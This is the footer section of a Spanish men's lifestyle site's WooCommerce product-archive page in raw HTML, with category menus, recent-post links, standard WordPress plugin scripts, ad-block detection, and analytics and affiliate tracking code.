	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6956ce8ab0703
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"88925003\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.hombremoderno.es\",\"arch_tax_pa_caracteristicas\":\"sensor-de-identidad-por-reconocimiento-facial\",\"arch_results\":\"16\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "88925003", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-d1cbcb46faa1fa1cfa7529413c8ef2bf" id="hombr-d1cbcb46faa1fa1cfa7529413c8ef2bf"></div><script>window.advads_ajax_queries = [{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/caracteristicas\/sensor-de-identidad-por-reconocimiento-facial\/","post":{"id":817715,"author":"1","post_type":"product"},"wp_the_query":{"term_id":21527,"taxonomy":"pa_caracteristicas","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-d1cbcb46faa1fa1cfa7529413c8ef2bf","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6956ce8abbf14">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6956ce8abbf14',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product caracter\u00edsticas","Sensor de identidad por reconocimiento facial"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>